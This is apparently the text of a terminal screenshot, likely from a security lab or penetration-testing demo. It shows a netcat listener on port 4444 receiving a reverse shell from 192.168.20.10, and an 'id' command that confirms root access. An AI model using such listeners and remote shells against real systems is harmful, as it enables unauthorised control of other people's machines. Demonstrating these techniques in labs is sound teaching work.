 Activities Terminal Jul 23 15:08
user@ubuntu: ~
user@ubuntu: ~ user@ubuntu: ~ user@ubuntu: ~
user@ubuntu:~$ nc -vnlp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.20.10 54500
id
uid=0(root) gid=0(root) groups=0(root)